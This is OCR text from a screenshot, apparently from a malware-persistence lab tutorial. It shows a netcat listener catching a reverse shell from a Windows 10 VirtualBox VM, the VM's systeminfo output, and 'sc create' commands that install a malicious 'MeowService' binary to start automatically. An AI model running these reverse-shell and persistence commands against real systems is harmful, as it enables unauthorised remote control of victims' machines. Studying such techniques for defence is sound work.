 ┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
Virtual Memory: In Use: 1,099 MB
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
64
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes
Name
lsass.e
lsass.e
meow
service
service
spools
spools
svcho
svcho
svcho
svcho
svcho
CPU Usage:
Administrator: Command Prompt
C:\Windows\system32>sc create MeowService binpath= "Z:\2022-05-09-malware-pers-4\meowsrv.exe" start= auto
[SC] CreateService SUCCESS
C:\Windows\system32>sc query MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Windows\system32>sc start MeowService
SERVICE_NAME: MeowService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Process
Hacker 2
32
x32dbg
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
Type here to search